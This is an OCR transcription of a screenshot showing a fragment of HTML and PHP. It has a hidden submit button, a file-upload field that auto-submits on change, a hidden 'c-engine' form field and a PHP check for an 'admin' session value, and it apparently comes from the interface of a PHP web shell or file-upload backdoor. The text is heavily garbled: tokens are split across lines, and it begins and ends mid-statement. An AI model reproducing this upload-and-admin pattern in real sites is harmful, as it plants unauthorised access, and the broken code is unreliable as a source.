
e=
"display: none;"
 id=
"submit"
>  

<input type=
"file"
class
="
custom
-
file
-
input
" 
name
="
upload_filename
" 
onchange
="
document
.
ge
tElementById
('
submit
').
click
()">  

</
form
>  

:   

</
div
>   

</
div
>  

<
form
method
="
POST
" 
action
="">  

<
input
type
="
hidden
" 
name
="
c
-
engine
">  

<
button
style
="
background
: #1
E5128
; 
color
: #
03
C988
; 
font
-
weight
: 
bold
; 
border
: 2
px
solid
#1
E5128
; 
padding
: 11
px
; 
border
-
radius
: 6%;">  

- <?
php
if
 ($
_SESSION
["
engine
"] == "
admin
") 